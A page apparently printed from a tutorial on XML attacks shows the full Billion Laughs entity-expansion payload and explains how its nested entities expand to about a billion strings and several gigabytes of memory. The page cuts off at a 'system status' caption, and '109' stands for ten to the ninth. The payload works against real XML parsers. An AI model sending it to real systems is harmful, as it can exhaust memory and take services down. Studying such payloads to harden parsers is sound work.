 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 36/59
XXE - Billion laughs attack - Denial-of-Service Attacks
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
When an XML parser loads this document, it sees that it includes one root element, "lolz", that contains the text "&lol9;".
However, "&lol9;" is a defined entity that expands to a string containing ten "&lol8;" strings. Each "&lol8;" string is a defined entity that
expands to ten "&lol7;" strings, and so on.
After all the entity expansions have been processed, this small (< 1 KB) block of XML will actually contain 109 = a billion "lol"s, taking up
almost 3 gigabytes of memory.
Before Billion laughs attack system status
 